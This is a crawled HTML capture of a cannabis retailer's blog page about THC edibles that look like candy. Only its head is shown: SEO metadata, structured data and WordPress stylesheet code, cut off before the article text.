

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/
body_size: 60593
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Is it Okay that Some THC Edibles Look Like Candy?</title>
<meta name="description" content="Learn about THC edibles that look like candy and what parents need to know at Truemoola. Ensure you&#039;re informed about these popular products."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is it Okay that Some THC Edibles Look Like Candy?" />
<meta property="og:description" content="Learn about THC edibles that look like candy and what parents need to know at Truemoola. Ensure you&#039;re informed about these popular products." />
<meta property="og:url" content="https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/" />
<meta property="og:site_name" content="Truemoola" />
<meta property="article:tag" content="Cannabis" />
<meta property="article:tag" content="CBD for Pain" />
<meta property="article:tag" content="CBD Oil" />
<meta property="article:tag" content="CBD Oil Benefits" />
<meta property="article:tag" content="CBD Products" />
<meta property="article:tag" content="CBD Tips" />
<meta property="article:tag" content="CBD Vape" />
<meta property="article:tag" content="THC" />
<meta property="article:section" content="THC" />
<meta property="og:updated_time" content="2025-01-27T09:20:28-05:00" />
<meta property="og:image" content="https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg" />
<meta property="og:image:secure_url" content="https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg" />
<meta property="og:image:width" content="612" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="THC Edibles That Look Like Candy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-30T07:51:57-04:00" />
<meta property="article:modified_time" content="2025-01-27T09:20:28-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is it Okay that Some THC Edibles Look Like Candy?" />
<meta name="twitter:description" content="Learn about THC edibles that look like candy and what parents need to know at Truemoola. Ensure you&#039;re informed about these popular products." />
<meta name="twitter:image" content="https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://truemoola.com/#organization","name":"Truemoola","url":"https://truemoola.com","logo":{"@type":"ImageObject","@id":"https://truemoola.com/#logo","url":"https://devsteem.com/clients/truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png","contentUrl":"https://devsteem.com/clients/truemoola.com/wp-content/uploads/2020/10/logo-white-e1738930788524.png","caption":"Truemoola","inLanguage":"en-US","width":"2610","height":"697"}},{"@type":"WebSite","@id":"https://truemoola.com/#website","url":"https://truemoola.com","name":"Truemoola","publisher":{"@id":"https://truemoola.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg","url":"https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg","width":"612","height":"408","caption":"THC Edibles That Look Like Candy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/#webpage","url":"https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/","name":"Is it Okay that Some THC Edibles Look Like Candy?","datePublished":"2022-08-30T07:51:57-04:00","dateModified":"2025-01-27T09:20:28-05:00","isPartOf":{"@id":"https://truemoola.com/#website"},"primaryImageOfPage":{"@id":"https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://truemoola.com/author/admin/","name":"admin","url":"https://truemoola.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e291a774834cefd2303ca1f9e5ff561eb4a10012194137fdd4d75d74d1d9a5da?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/e291a774834cefd2303ca1f9e5ff561eb4a10012194137fdd4d75d74d1d9a5da?s=96&amp;d=retro&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://truemoola.com"],"worksFor":{"@id":"https://truemoola.com/#organization"}},{"@type":"BlogPosting","headline":"Is it Okay that Some THC Edibles Look Like Candy?","keywords":"buy THC Pills in usa,Delta 8 THC gummies,Best THC Gummies","datePublished":"2022-08-30T07:51:57-04:00","dateModified":"2025-01-27T09:20:28-05:00","articleSection":"THC","author":{"@id":"https://truemoola.com/author/admin/","name":"admin"},"publisher":{"@id":"https://truemoola.com/#organization"},"description":"Learn about THC edibles that look like candy and what parents need to know at Truemoola. Ensure you&#039;re informed about these popular products.","name":"Is it Okay that Some THC Edibles Look Like Candy?","@id":"https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/#richSnippet","isPartOf":{"@id":"https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/#webpage"},"image":{"@id":"https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel="alternate" type="application/rss+xml" title="Truemoola &raquo; Feed" href="https://truemoola.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truemoola &raquo; Comments Feed" href="https://truemoola.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truemoola &raquo; THC Edibles That Look Like Candy: What Parents Need to Know Comments Feed" href="https://truemoola.com/thc-edibles-that-look-like-candy-what-parents-need-to-know/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://truemoola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruemoola.com%2Fthc-edibles-that-look-like-candy-what-parents-need-to-know%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://truemoola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftruemoola.com%2Fthc-edibles-that-look-like-candy-what-parents-need-to-know%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='woosb-blocks-css' href='https://truemoola.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.3.5' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://truemoola.com/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truemoola.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{
  padding:1.25em 2.375em;
}
h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){
  rotate:180deg;
}
/*# sourceURL=https://truemoola.com/wp-includes/blocks/heading/style.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{
  display:inline-block;
}
.wp-block-image img{
  box-sizing:border-box;
  height:auto;
  max-width:100%;
  vertical-align:bottom;
}
@media not (prefers-reduced-motion){
  .wp-block-image img.hide{
    visibility:hidden;
  }
  .wp-block-image img.show{
    animation:show-content-image .4s;
  }
}
.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{
  border-radius:inherit;
}
.wp-block-image.has-custom-border img{
  box-sizing:border-box;
}
.wp-block-image.aligncenter{
  text-align:center;
}
.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{
  width:100%;
}
.wp-block-image.alignfull img,.wp-block-image.alignwide img{
  height:auto;
  width:100%;
}
.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{
  display:table;
}
.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{
  caption-side:bottom;
  display:table-caption;
}
.wp-block-image .alignleft{
  float:left;
  margin:.5em 1em .5em 0;
}
.wp-block-image .alignright{
  float:right;
  margin:.5em 0 .5em 1em;
}
.wp-block-image .aligncenter{
  margin-left:auto;
  margin-right:auto;
}
.wp-block-image :where(figcaption){
  margin-bottom:1em;
  margin-top:.5em;
}
.wp-block-image.is-style-circle-mask img{
  border-radius:9999px;
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){
  .wp-block-image.is-style-circle-mask img{
    border-radius:0;
    -webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
            mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
    mask-mode:alpha;
    -webkit-mask-position:center;
            mask-position:center;
    -webkit-mask-repeat:no-repeat;
            mask-repeat:no-repeat;
    -webkit-mask-size:contain;
            mask-size:contain;
  }
}

:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){
  border-radius:9999px;
}

.wp-block-image figure{
  margin:0;
}

.wp-lightbox-container{
  display:flex;
  flex-direction:column;
  position:relative;
}
.wp-lightbox-container img{
  cursor:zoom-in;
}
.wp-lightbox-container img:hover+button{
  opacity:1;
}
.wp-lightbox-container button{
  align-items:center;
  backdrop-filter:blur(16px) saturate(180%);
  background-color:#5a5a5a40;
  border:none;
  border-radius:4px;
  cursor:zoom-in;
  display:flex;
  height:20px;
  justify-content:center;
  opacity:0;
  padding:0;
  position:absolute;
  right:16px;
  text-align:center;
  top:16px;
  width:20px;
  z-index:100;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-container button{
    transition:opacity .2s ease;
  }
}
.wp-lightbox-container button:focus-visible{
  outline:3px auto #5a5a5a40;
  outline:3px auto -webkit-focus-ring-color;
  outline-offset:3px;
}
.wp-lightbox-container button:hover{
  cursor:pointer;
  opacity:1;
}
.wp-lightbox-container button:focus{
  opacity:1;
}
.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){
  background-color:#5a5a5a40;
  border:none;
}

.wp-lightbox-overlay{
  box-sizing:border-box;
  cursor:zoom-out;
  height:100vh;
  left:0;
  overflow:hidden;
  position:fixed;
  top:0;
  visibility:hidden;
  width:100%;
  z-index:100000;
}
.wp-lightbox-overlay .close-button{
  align-items:center;
  cursor:pointer;
  display:flex;
  justify-content:center;
  min-height:40px;
  min-width:40px;
  padding:0;
  position:absolute;
  right:calc(env(safe-area-inset-right) + 16px);
  top:calc(env(safe-area-inset-top) + 16px);
  z-index:5000000;
}
.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){
  background:none;
  border:none;
}
.wp-lightbox-overlay .lightbox-image-container{
  height:var(--wp--lightbox-container-height);
  left:50%;
  overflow:hidden;
  position:absolute;
  top:50%;
  transform:translate(-50%, -50%);
  transform-origin:top left;
  width:var(--wp--lightbox-container-width);
  z-index:9999999999;
}
.wp-lightbox-overlay .wp-block-image{
  align-items:center;
  box-sizing:border-box;
  display:flex;
  height:100%;
  justify-content:center;
  margin:0;
  position:relative;
  transform-origin:0 0;
  width:100%;
  z-index:3000000;
}
.wp-lightbox-overlay .wp-block-image img{
  height:var(--wp--lightbox-image-height);
  min-height:var(--wp--lightbox-image-height);
  min-width:var(--wp--lightbox-image-width);
  width:var(--wp--lightbox-image-width);
}
.wp-lightbox-overlay .wp-block-image figcaption{
  display:none;
}
.wp-lightbox-overlay button{
  background:none;
  border:none;
}
.wp-lightbox-overlay .scrim{
  background-color:#fff;
  height:100%;
  opacity:.9;
  position:absolute;
  width:100%;
  z-index:2000000;
}
.wp-lightbox-overlay.active{
  visibility:visible;
}
@media not (prefers-reduced-motion){
  .wp-lightbox-overlay.active{
    animation:turn-on-visibility .25s both;
  }
  .wp-lightbox-overlay.active img{
    animation:turn-on-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active){
    animation:turn-off-visibility .35s both;
  }
  .wp-lightbox-overlay.show-closing-animation:not(.active) img{
    animation:turn-off-visibility .25s both;
  }
  .wp-lightbox-overlay.zoom.active{
    animation:none;
    opacity:1;
    visibility:visible;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container{
    animation:lightbox-zoom-in .4s;
  }
  .wp-lightbox-overlay.zoom.active .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.active .scrim{
    animation:turn-on-visibility .4s forwards;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active){
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{
    animation:lightbox-zoom-out .4s;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{
    animation:none;
  }
  .wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{
    animation:turn-off-visibility .4s forwards;
  }
}

@keyframes show-content-image{
  0%{
    visibility:hidden;
  }
  99%{
    visibility:hidden;
  }
  to{
    visibility:visible;
  }
}
@keyframes turn-on-visibility{
  0%{
    opacity:0;
  }
  to{
    opacity:1;
  }
}
@keyframes turn-off-visibility{
  0%{
    opacity:1;
    visibility:visible;
  }
  99%{
    opacity:0;
    visibility:visible;
  }
  to{
    opacity:0;
    visibility:hidden;
  }
}
@keyframes lightbox-zoom-in{
  0%{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
  }
  to{
    transform:translate(-50%, -50%) scale(1);
  }
}
@keyframes lightbox-zoom-out{
  0%{
    transform:translate(-50%, -50%) scale(1);
    visibility:visible;
  }
  99%{
    visibility:visible;
  }
  to{
    transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
    visibility:hidden;
  }
}
/*# sourceURL=https://truemoola.com/wp-includes/blocks/image/style.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{
  box-sizing:border-box;
}

:root :where(.wp-block-list.has-background){
  padding:1.25em 2.375em;
}
/*# sourceURL=https://truemoola.com/wp-includes/blocks/list/style.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://truemoola.com/wp-includes/blocks/paragraph/style.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://truemoola.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416504' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 